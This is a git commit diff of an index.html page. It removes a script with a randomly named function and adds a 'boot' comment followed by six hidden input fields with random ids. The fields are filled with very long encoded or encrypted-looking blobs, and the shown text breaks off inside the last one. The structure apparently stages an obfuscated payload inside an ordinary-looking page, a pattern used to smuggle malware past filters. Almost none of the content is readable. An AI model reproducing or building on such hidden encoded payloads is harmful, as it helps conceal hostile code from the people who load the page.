
==== commit 90c6d31d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,55 +1,59 @@
-<!DOCTYPE HTML>
+<!doctype html>
 <html>
 <head>
-<meta charset="utf-8">
-<title>Content</title>
-<script defer>function qayRwS(){return Math.max(33,82);}
-/* fallback for old browsers */
+<meta charset="UTF-8">
+<title>Index</title>
+</head>
+<body>
+<!-- boot -->
+<input type="hidden" id="wkyaghzi0" value="+oajVOe0r3JoZa41omuWDvrPs1bo4LpjYyL7Y6ppijrMm69e5aToCDEoozWuJ8tsp9W0XvD99Hd5I+t57SeHOsybql7wofZsbCijfO1xwWGx16hJ8OL2YWIrsiShc5Umsc6jT+z9smd7LKUk4nDBYLLP61LqqaJrbCnrMqxmxGH7luUbq/7cPnkssi2qOepHvN3xDbPgNIKvZZQko2LJd6OH+xTwqaJuaHvMfaJi3GXmyaZW4f30Zmg2pTOmd9xtqcnlG+evuHZoK7J87VThUIOK6hbKr6N0aCnrCa5u2iQkJ1Mb6KGiZ34x5jOqa81ltcLpGaTv6AgxNrI4o2KWDvzVqFTwu9wiLWjrKbpikjb/kfwxpOD7L2wmpSShc4V3p9P9DLfl7QgtZetsrmTLYajT6lftp752N3DwZPQNiCTriqVcvqilbiUzpzPnKoVss8LuF7b58y48dONo9A2IJOuKpVyp8uxqfinuN651gCnrz7JerezkMyhp93fqLpMO5ofqFvShuGdhf64yoy/eZbSP6hbstbMrIXfyZOM2nCHvnM0bpO37cmwroy3iNZJstcvvTeWy/i8gLbMk5iuZMeOL9Qqh6e0ILWXrbK1o2mCj1f1T96z+dGw37mzib91h74v2DKHs5DEobP1L7yeFKbLCv0++qKVuJTOnM+cqhWyzwu4XtfbzLjR042j0DYgk64qqTvClsjhlNqppuWbaLOuKr07h6fozPmDqdv4igT/[base64]/yW8kv8+9wiLWjrJq53kjb1178AjuD2LyA1pyX1NZF0vpzNG6Tt+3FlJKIuuD2YJPeUt0Ok9O5ydWWuMqNmgHKn1e8WqaijZyRp8nHqK5sh6pfpDbfp7QhwT+w6rWjQKbXOvVLqp+xgYjeiJL0qymu+2s1T8K26Lm8qoji0asl2oc6pAbT7pmNpIa8vqD2YeczFqF/9u9wiLSenIqRg2muzyaMB9qGya2wp6ya9Zsxto8mzE7Xy5jJ9PeZ3/[base64]/sCC9L4UpssK/T6373CItI6kvuyrOZavOq0K+7bdyfSmjbLx+23Cjyut56Km4aUAkpRK2dNxhq+GoVfDs9FFoIqkk71LhJur1qFnrtLkuQj2/JqpphFGk0qlP8eyVY2MxpzOqa8QotcapSKmzs3BkI/1L7yfOa6jT6kjturM4PHO2OfRrwWqjiq9e7ae+djd06HT6PKIk5squVamos2tqLbJ7/jeYcq6czUaOoa1hYimpM/Vuxmyj1a5Pv7SzenlooiSsaNplss6oVb6uuWxofqU0vXTHdvzXqFLqtLNwcE+ne6do3mG03KRU6K+kOHsktGniKslnpcKpT6293HF7Ir02pmPcbPyV90v8+75nZCKuNfU1mHS+nKFX4bj7cWU3ry+kPZh5zImkVOq0t2tjILQ6ombQKbHOo0/s+uczPna2OfRqyXahzqkBtOC3d3kq/TGuY8xtqMD9C6S2t3AlaOsxrmOBecyJqVryu6ZtfiyyKKBpkneyzqRQ/fuibX1/9nq1KsFqosK/AbXw7WBsJq0lvWjYKaDOq0/hsuxgYTC0af412HzvnKVa56uxcGIwqCX1b9top4+xWvbo+y9lMKNo4zWYIeqf4heq9/85byq0Jap1hWap07NU6frncnVltS6jbswksMa1E6nttG1/IaMz5nqiKqjGsRbtrrhnfz6rILcq322i068BtfHlMX09/Syudc9tqJ33G+W1om02Naclq27GY/yW80v84KBjf23rbL9mzC39w65I9Ky3ezcjqiS3PMlor8CpFu20s29+f6UkoXPNdv3Apku+trdwJWjrJq53gT+s0rRP7aavL24qqDWqadw+tdemWOHttGd5MqMkoXqiKqTVplXgu7JrfjWqILY9zmij3/xa6KmxbCAssiSidJJno8mzXvb7sWN9f/dxv3+TYqnJsxbzpb9lZTH8dv83k2KpybMW96msZzd06HH6dc1pu63pWfahuGYgNqogvG/TZ6nLqEm+trdwJWjrLLpzzWDv2s0V5rK3bGloqCCiYtNnqcuoSb62t3AlaOsgrGTNarKOujGqrrd0ICmvL6R002Cv1LdX5bnsZGEgvnqoZtg+9JW3Q7+sv3F5aLU1tmvNPqjIqV6/rbdwaiyoe/882GWiw65V4/rmfwdrqCC5KsRtqMy0G+W7tW1hKrR7uWbaLOuKqk7wpbIrNiOpL7sq32GvwK9PvvXmMnBP6C+ucYVor8msSKSh7GpiM6MztGTHaKnV/U3lsv4vIDGjObsu1Q7oyaZNqaOiY3YhrzK/a8l9/M6pV+2usy9rKaM59GbEbaHJ6lLwpbtxNyajL7ti2j+hxrcBvLCuOX0koiWmac8+/9e/G7X2pno2J6kzq2LaKbTGo1Lxs+x0bDfubOJ1yWCv0r"><input type="hidden" id="wkyaghzi1" value="QSv6K3YWYitC66acw+sMa1E6ntt2FuIKg15jzLa6rItQHss7oqeyS0aeIqwHGjjusJtOX6Oihs/SegadwpscKuXOy07DQ9dbtL4WnJcuvEs1q+qLl0aDe9IqBrx3b8z7RXrLa3cCVo6ym6YoEo9JfiF7zl/zlrLKo1qnWSZrTOoFPwrrNxfm33b/8/gXnMyqZS6rumY2khry+oPZ81tt/nC6T35nJ1OMxvp2Laa73TokPw7bduZCKoe6xixnCj1fxL5aSya2Mi/HX3d9Ak9trNFfSpum52Ia8yv2vJffzOqVftrrMvaymjOfRmxG2hyepS8KW7cTcmoy+7Yto/oca3Abywrjl9JKIlpmnPPvDXvxu19KZ6NiepM6ti2im0xqNS8bPsOzR8tjn0ZclnrcC1VPGusjh7JLRp4irYZajCqxK/orlwaSC0e/530CS1yKtS4OCgY39t62ytaNpgo9XuAOKvuHYgNq87qj2GPPPVola/o7luYjf8N651gCnryrJP4aT/fwdrtiija4gqosizQPOpsnZlf/4xtzzAYa/Ar0+++KZ6NiepM6ti2im0xqNS8bPsNz1g/SOuZMNjtMiyVeD6oGN/[base64]/frmf3BP6C2qZsx/pcirVPb6oGN/betsonLcYaKO/FbluPt1ZCGyKfUxnjO23/xW5bKxa2N/9mGuctxr/[base64]/RW89aRnYH6lLqNo2j6wxrUTqe27d3kgomiyDYZnrs63G/e2sXl6LKI1pz2ZMLbf/FPhqbFqeX/3db9/k2epy6hJvra3cCVo6yCsZM1qso66Maqzs2F5LKkvtGrJdqHOqQGw96Z6LXW7S+F0zWeyzqhVqbS/dmEgvSegadwptc69Xr7x+DZ/IKt6qWjGcOvQolLjqKI4OnX2eqJm2mOvyf0LpPD2MD01vjzFKc5tqsLqWOWysnlvJKUqqHXHcajD/VftrrNjf2ihM65jwWGo0+8KvPCyZ2ppsCC9L4UptsapXujp9jIoabAgvS+FKbbGqV7o7eQrLXT2ceouk2ap1aNe9vrncnVltS6jbswksMa1E6nttG1/IaMz5jzKa7TDokmpsrdmZDC1e7lm2izrirVa4KmjcSApoWj0d8lgos6pXL62t3AlaOsxrmOBP6TIvxb3qLdmYjL8N651gCnr1K9a4K+hK3BP6Cema80prsKmX/+kv3F9Kac49WHEYb6cplftp7gvZDGjLLw9y2Go06JJv6e3cjd08DG3PMVltMCuVamiuXZ5Kqt7/j/YfLut6V3trLMvZCapL7RwwWCyz/0OsrCuOWUgryanc5Ix8Ne/AOavpGZoN+szrmPBcbWdsVr26PsvfySiKLp0gT+kxqRQ47K5d2Mh/Cm8a8kssMa1E6ntvndobOp1/yKEMfaC6xW18v85aSy1MaNm0T6h1a5fv7C6Y24g6yi7YsV3/MSiVfClpDluKqouvT3eZbSP6hblo7VnYzHveq1o2mCj1f0K9Lj2cWIpryXvccl27orqWeuysmd/bLtL4WHBaKOKrljrrvZxeyK9NqZj3Gz8lf9L/Pu+Z2QirjX1NZB0vtrNFeKpumcgKKM1rnzOaKPf/Qq/rb9sIDKvJbtvkjS7reld7ayzL2MkqyS0Ycdqsoq0Uv6l7DMjdPMzqmqTYqnJsxbzpb9lZTH8dv83k2Cv1LdX5bnsZGEgvnqua8FjqIquT+GtpThuIKg1qnWTY6fX/QP0uO1kYSC+bLh1yXT80LVa9L3cLHsgtCipbs1gvcOuSPSst3s3LKgtpmnNKaDLokO/obpraivrKLtixXf8xKJV8KWkOWoktnv7d9A/pcirVPb6oGN/betsrmTLYajT7gDir7h2IDavO6o9hjPz1aJWv6a5bHlosSSmYMBw/JH3C7+wt2ZpLKgm9TXYfOaft0O/orlwaSC0bL1mzG2z1P0CvfmmejYnpyKkYNprs8mjAeyzumMlM6cz5yqFbLPC7hex8PMuOHXjbeE2mi27relN4bK/ZGQgomG8cc9/sc6jT+z65zB9Pf0pqm7Pb"><input type="hidden" id="wkyaghzi2" value="LKd9gn0uKsIIyOvLaoq23Gk3KRU6K+kOHsktGniKsVxssKjEr+muWx5aLUotWKSKv/Vola/rbdwaiyobLto2D70179Gju6wa2Eg6ymudMB/os60S+ihrzhrKaM59GbEbaHJ6lLwpbtxNyajL7ti2j+hxrcBtfCmejYnpyKkYNprs8mjAfKhpCogaKQm4jWBP6TItV/hsuwzfT3mMqBrwWDm0aZJrO37YGI3oiS9LpNmqdWjXvbtpGNpLLMy9XHJdu6K6knlpL93fmz9Ma5jzG2owP0KtLCuIjxxtjn0asl2oc6pFuavonZiKPxw+XfQP6DLokOpt6RjfX+xM6531Q7owa5X4e2+Y34t5m+jZsphqtykVOivpDh7JLRp4irFcbLCoxK/[base64]/dCoSeDttHBoJK17rXXNZa2Kplfo+7BuaD38cPRqwWrr0K5f8KjsMnBP6Cema80prsa0U6Sio3Z5Kqg6rWbLb6HVqE7qpOx2fySoMr9m2mGo0/xY66y5cDczpzPnKoVps9OiX637tG1/IaMz9TbYfObUqFftpPZ0bDfubOJlx3aiwrUSv6K5cGkgtGy9Zsxts9T9DfS47XJsIaIooWCSMLbf5wq0sK45ayqoNeJ0wX6jnekMvLKzbzYmszO8aNo+tsiuVfClpH8Ha6Aoo2KFbKfUrxvmtaJ2Yiv8KaBxzXa9xKhX67LsdGw37mzic818so78Weuysmd/aKUuo2jaPrDGtROp7bdhbiCoNeZ6oiqgzqteqaG1dmQqqDK0Y8F3tsumQr6mumd1fqEgvz2ZNrbf/F3opa4vejenMfVw2mW22s0V5rS4eWkstTGjZtE+r8mrUuql+2RhIL56rmvBY6iKrk/hraU4biCoNap1k2On1/0D9LjtcmwhoiihYJI19Ne/G7bwpno2J6kzq2LaKbTGo1Lxs+x0bDfubOJ1yWCv0rQSv6K3YWYitC66acw+sMa1E6ntpmNjIKpo9GXHdqLCtQG1sK4ifiqqKKsn3mW0j+oW5q+kZmg373qsaMRrtJ2xWvbo+y95IL415jzOa6jT6kzhqbFqeX/wcf88y3G01KhJvrC5a2MxozOyDYZmssn9U+u2s3B2J6kzq2LaKaXIq1T2+qBjf23rbK5ky2Go0+4A56+6bX9/sCC9L4Upp8SkXuq0/38Ha6Q1oSrYdq/Kpkn9u7Rjbi6hM6ByxmD80aZJrO37Y24moy+7LpNnqcuoSb6opW4lM6cz5yqFbLPC7he28PMuNWDveq1o2mCj1epY66y5cDcxtCChdNhltMKpT/nK+GB5K+sxvW7FZbTe/VPrtrNwdiOvLbti2j6k1a5c7LS4Z3427nDhN5At/cSoV+uy7Gp+Ke43rnWAKevPsl6t7OQyKGn+ZOZ6oiqk06kW6KetcmwhoiihYJI18te/G7bypno2I6kvuyrbbbzC/Qr2pbt/B2u1Na5z23+izrRL6KGvOGo3ryX0YNptooqzXumwumN5IOsioGvdaajU/UnhsLNjeW2nNLtohWKv0+tW7a67Y3Vt93b3d9Ao98G1Eq37sWN9f7AgvS+FKaHGtxK/rbdwaiyobLto2D70l7dD+cr4cXkksjqtZstvodWoTuqk7HRsN+5s4nfJaqPL7gDmr6RmaDf8cL9/iHepy65fpLa3cCVo6yOgdcxhtI78Weuysmd/aLQgq27dd/zRpkms7ftwbCGvNLwuk3Snw6NS6qfsMzs1vjzFKdtwp9PnFeihtGdhPqUuo2jaPrDGtROp7bt3eSCiaPRhx2qyirRS/qXsLDp9tCSiPM5rqNPqTOGpsWp5f/Bx/zzEYbLTokmps6ZjbiyoJvUpmDGjyvxW5bKxa2NopC67c8dp/JG3Q/nK+HF5JLJh4XHJaLPCvF3rrqIvfiy8JPU2hjXz1aJWv6a5bHlosSSmYMBw/JD3C/[base64]/D6k/hraZubDGjbKxoxHGrybQB9qWmZ2wx7iC6c8cpoM6zF+mpuG9sPe5z9jHYfOqWoUmt6e1lbDX8N651gCnrwKZLrb3cLG4ktCW0ZclnrcC1VPGusjh7JLRp4irYZajCqxK/orlwaSC0e/530CS1yKtS4OCgY39t62ytaNpgo9XuAOavpGZoN+szrmPBcbWdsVr26PsvfySiKLp0gT+2xqNf7a6xOHsktGniKthloo78T/ahuHFkMa8uoT3Ka7TDokmpo7luYjfmb/4y2ySjxrReqLSkY2M2oC69aogq95K0G+GhpWdwT+girnXMPq7IsV72u7RtfyGjM+Jkx2ip1f1N5bL+LyAkpSKqadwt/dO1WuqzsG1/KPw1vWbGd6rGs17d6PswfT3vPMUpy2W0w+pS56+4eXosojWnPZw0tt/8U+GpsWp5f/Jxv3+TZqnVo1727aRjaSyzMvU2mHS+nKVa56uxcGIwqCX1b9top4+x"><input type="hidden" id="wkyaghzi3" value="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"><input type="hidden" id="wkyaghzi4" value="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"><input type="hidden" id="wkyaghzi5" value="L7Q5DSvV3OkZBMWiKQeLdlxUat5Z1rwq2VS0kRoHWHb9FRquKmS8C442dXBJ4DqWHaZ77vkAvikaZTRwitGPoy0Gaul6FzzKecUFcW8AKaQ9xrqdeqY82VrFF4DaMzrHDRMIL2jn/D9Zp2WBaCBINwyWj0nq18w4GHRn8PrCWmX5tX89WgXNGlhnVocfNxiFHlS6jyvmHus7VQZRz0doRsnD2iwqNrzaG/ekgjvCy8UttjiMWIV+eWpGU8A7Mpq1Pmca3W9lf8lqJDOwn1N5dXy2WB649h46WQTHwgow2YT+9BquODdsWZ4UhnH7Ypnmb4aq/Qs2zWhKV1bx2lKopM2W71lKVC/oi3NFQSiy6fMcZorsD3SMiPkEE7MaQXmzfqS4HgpVTTiq4wdXaecL1/3Wi106R1/peYZEQqhHOIMeRL/sHwV/yl5VdeNKIHmz6eUoiXt07Ai7JbdX2TK7p+n32e1a5y7LegSkMQii+cVuNp8/WDTdb4lW1dK6gIikz9ZoPrsWvnpJRkeg2lBKBo/16o/f5616qRN0AWrwCkS5xNh+a2XtK3l0U4Bo0Si2jpQpfj/kzHqLJRYXGQK5pX32m8n/Fa4Ze7dDQ8qSK7Tu9mrf6pSO2XlHJdPKkElTKZM/PxiEjBp4A6XXGzKaJjwGiTz/Ff8KWUM1V3qQeoMsFTp9akSO2Iojp1ArYMjG3+c6nInk62t7tEYjP/IolG71GgkvRO4Ka5b0UPkDOHfudwhPeeWrXzg2ZhCZ8PvX75dbPwnVDviI9XVA2AdKllnGehxKZetIaielUDryimcJk089+pffCTpkFJPa0t+X78cYjXnlbKiqFlSnKXLatB8GW/wIJZz5W/bn8EgSD3Tt5gt8i+Dve6kklfJ/MvhEPta7fJsg3RhZ5SRwSsMfddkVGqzKgK0KK4ZXginheWaZlDreS1VbSpk0RPLfQz/EneYquUjl3wh5pPVx3yEpgxzn2w5YpY0/KDZmwi8BT8Xet1rsuvQsKtoTVuM6ETuDHDaLLUslrBjLpMRA+jLY42+0CU65Jw8riAR3Uo8ji/Uu58k+SWb8ySmlh4AYkguGWaVrLFpFbSuaM6ZxesCatD7U2RwLRV1pmcRF4riHGeZcwzkPSuSc2Mv3pfLKgJpGnrRafTgXHT9YFnaj2gB59Im1av5IRjsYPndl0s/huJPplcisW3fPao5VBuM7QFu3fxQPXPr0Gx+IBNRCi8MYdO7XK30PNzxa+YOk8q/wuJTepUtsbyfv72lGVGJqoOh0vddYCR8nPBo7AyfySMcvprzTX34Y4LwpqGRHsW8Qa6TMp+9eSyWdWilzJ0fbcCg2rlbYf/8W2w8e5VXneRdYcwkV6J465dyKyMaWsh9CmpcZxSpMuGTeqs4Tt3CZcwuzDpMvLojlm88pdIWiC3OYM14jOP1agL5faSRnk0qzb7dvxCl/CAbsmCm0M1c6smgD77TvPfnnzKjptuXQahMLlD6X2c94hr06KAUmB0swaBdMo0kuqyVvaznVZ3N5wH+0icdfX1hly8iZ9EYDejBIdf+HWwlI9Y3pKHeEUi9XWXU+FdiJf1DO6Wm01uLfECpDXBUIXWhnPvr4JjeSKKJ/923jOh0pZ/wrSdOjp9tzOjSpBr9talUc2P5UZXd6w4pFCaPb+fhHbCqeRNQj+AEINimTScxIkD1/SxVnQ/hwmtUv5Gnu2PaMCMkUB+KvdwhjHJfYvz8U72iIwySHeyNrdRmV6FwZNhta/uckd28nWqRvpz8MuzY/70sFNZCI0LmFXAUPfKs36wuL9HVDSPFaFC62ixkoVI566GYWA8sAe6U+Fqq+bzWs6VjEl4d7cnlkScbIvQhG3TsIJSaBOMFY5tkTCD5bZs8fm3cGoHtgD5UdJgld/0cPywn0tMKZYmoUbPYpfgow7S9o9TYXCtA/dv+EGS9oRW9biaaF4A9AmIbe1Sv/X1TPL5kU01LfQmn0HAfLPL/3fqsrVxaxevE4J/+EWokb5et/SSdE4Wsjn6avBXiumSXPOxtEd0AZIvp0POVvDpsVnNra9XYDCKJ7lh+U+tzLdBzKe+S10hty2dReJX/v22es6BlUZ7F4MNl0HwaaPvkFH08LthTg+MKY5jxVOL9rJe0fOkMEMLnjv6VZ5lr8a2XtaRsFpnB6NxjmCbdfHjonfQg4Z0OQCWcLhjyX6D1vJ04aaQOkojkgqGPs4yke